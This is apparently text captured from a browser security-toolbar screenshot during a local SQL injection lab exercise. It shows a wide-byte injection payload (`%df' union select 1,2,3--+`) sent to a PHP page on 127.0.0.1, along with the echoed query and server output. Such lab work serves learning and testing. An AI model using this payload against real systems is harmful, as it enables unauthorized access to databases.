 Load URL
http://127.0.0.1/C4/4.2.8/kuanzifu.php?id=-1%df' union select 1,2,3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the futur
\WWW\C4\4.2.8\kuanzifu.php on line 3
2
The Query String is : SELECT * FROM users WHERE id='-1運' union select 1,2,3-- ' LIMIT 0,1